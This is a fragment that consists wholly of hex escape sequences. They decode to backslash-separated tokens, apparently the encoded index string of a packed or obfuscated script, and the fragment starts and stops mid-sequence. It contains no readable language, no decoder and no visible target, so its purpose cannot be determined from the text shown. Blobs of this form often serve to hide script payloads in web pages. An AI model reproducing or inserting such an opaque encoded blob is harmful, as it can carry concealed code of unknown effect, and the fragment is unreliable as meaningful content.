5C\x64\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x6C\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x4F\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x54\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x6A\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x6C\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x6C\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x51\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x76\x5C\x49\x5C\x65\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x31\x6B\x5C\x38\x5C\x32\x5C\x46\x5C\x31\x30\x5C\x32\x5C\x68\x5C\x64\x5C\x49\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x32\x5C\x68\x5C\x64\x5C\x54\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x68\x5C\x64\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x68\x5C\x64\x5C\x4E\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x68\x5C\x30\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x31\x6B\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x55\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x55\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x49\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x55\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x49\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x